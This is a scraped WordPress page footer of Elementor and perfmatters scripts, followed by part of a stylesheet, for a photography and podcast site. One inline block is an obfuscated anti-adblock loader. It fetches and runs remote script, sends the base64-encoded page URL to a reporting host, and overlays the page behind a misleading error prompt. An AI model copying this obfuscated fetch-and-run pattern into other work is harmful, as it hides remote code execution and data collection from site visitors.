var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.kristendukephotography.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.kristendukephotography.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.kristendukephotography.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4b434ccfef"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"podcast Archives - Capturing Joy with Kristen Duke","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="text/javascript" id="perfmatters-lazy-load-js-before">
/* <![CDATA[ */
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});function perfmattersLazyLoadYouTube(e){var t=document.createElement("iframe"),r="ID?";r+=0===e.dataset.query.length?"":e.dataset.query+"&",r+="autoplay=1",t.setAttribute("src",r.replace("ID",e.dataset.src)),t.setAttribute("frameborder","0"),t.setAttribute("allowfullscreen","1"),t.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),e.replaceChild(t,e.firstChild)}
//# sourceURL=perfmatters-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://www.kristendukephotography.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.5" id="perfmatters-lazy-load-js"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" id="wp-i18n-js-after" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="pmdelayedscript" id="elementor-pro-frontend-js-before" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.kristendukephotography.com\/wp-admin\/admin-ajax.php","nonce":"4d85b564e1","urls":{"assets":"https:\/\/www.kristendukephotography.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.kristendukephotography.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.kristendukephotography.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } })(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script><script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=1;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();(function(){var e,a,s;function t(){(e=document.createElement("span")).id="elementor-device-mode",e.setAttribute("class","elementor-screen-only"),document.body.appendChild(e),requestAnimationFrame(n)}function n(){a=o(getComputedStyle(e,":after").content.replace(/"/g,"")),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(e=>{let t=e.getBoundingClientRect();if(t.bottom>=0&&t.top<=window.innerHeight)try{i(e)}catch(e){}})}function i(e){let t=JSON.parse(e.dataset.settings),n=t._animation_delay||t.animation_delay||0,i=t[a.find(e=>t[e])];if("none"===i)return void e.classList.remove("elementor-invisible");e.classList.remove(i),s&&e.classList.remove(s),s=i;let o=setTimeout(()=>{e.classList.remove("elementor-invisible"),e.classList.add("animated",i),l(e,t)},n);window.addEventListener("perfmatters-startLoading",function(){clearTimeout(o)})}function o(e="mobile"){let n=[""];switch(e){case"mobile":n.unshift("_mobile");case"tablet":n.unshift("_tablet");case"desktop":n.unshift("_desktop")}let i=[];return["animation","_animation"].forEach(t=>{n.forEach(e=>{i.push(t+e)})}),i}function l(e,t){o().forEach(e=>delete t[e]),e.dataset.settings=JSON.stringify(t)}document.addEventListener("DOMContentLoaded",t)})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c19ec90c7d74796bd4fe14fabbf286f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Fastest Cache file was created in 0.448 seconds, on  @  -->

--- FILE ---
content_type: text/css
request_url: https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146342.css?ver=1767941310
body_size: 1098
content:
.elementor-146342 .elementor-element.elementor-element-a04c4cf{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-146342 .elementor-element.elementor-element-a04c4cf:not(.elementor-motion-effects-element-type-background), .elementor-146342 .elementor-element.elementor-element-a04c4cf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A9C0D300;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-146342 .elementor-element.elementor-element-b56fa7f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-146342 .elementor-element.elementor-element-b56fa7f img{width:54%;}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-146342 .elementor-element.elementor-element-bc723b5{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:#A3075A;}.elementor-146342 .elementor-element.elementor-element-bc723b5 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-146342 .elementor-element.elementor-element-bc723b5 .elementor-headline{text-align:center;font-family:"Georgia", Sans-serif;font-size:36px;}.elementor-146342 .elementor-element.elementor-element-bc723b5 .elementor-headline-plain-text{color:#002652;}.elementor-146342 .elementor-element.elementor-element-bc723b5 .elementor-headline-dynamic-text{font-family:"Georgia", Sans-serif;line-height:24px;}.elementor-146342 .elementor-element.elementor-element-bc723b5 .elementor-headline-dynamic-wrapper path{stroke:#A3075A;stroke-width:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-146342 .elementor-element.elementor-element-2b4b904 > .elementor-widget-container{margin:0px 50px 0px 50px;}.elementor-146342 .elementor-element.elementor-element-2b4b904{text-align:center;font-size:15px;color:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-146342 .elementor-element.elementor-element-87ac602 .elementor-button{background-color:#A3075A;}.elementor-146342 .elementor-element.elementor-element-3248af3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-146342 .elementor-element.elementor-element-372d310{--display:flex;}.elementor-146342 .elementor-element.elementor-element-5aa4a86{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-146342 .elementor-element.elementor-element-01bbba0 .elementor-heading-title{font-family:"Georgia", Sans-serif;font-size:42px;font-weight:400;color:#A3075A;}.elementor-146342 .elementor-element.elementor-element-b34a4dd{text-align:start;}.elementor-146342 .elementor-element.elementor-element-b34a4dd .elementor-heading-title{font-size:19px;text-transform:none;line-height:1.2em;color:#000000;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-146342 .elementor-element.elementor-element-ac27103 .elementor-field-group{padding-right:calc( 6px/2 );padding-left:calc( 6px/2 );margin-bottom:1.3em;}.elementor-146342 .elementor-element.elementor-element-ac27103 .elementor-form-fields-wrapper{margin-left:calc( -6px/2 );margin-right:calc( -6px/2 );margin-bottom:-1.3em;}.elementor-146342 .elementor-element.elementor-element-ac27103 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-146342 .elementor-element.elementor-element-ac27103 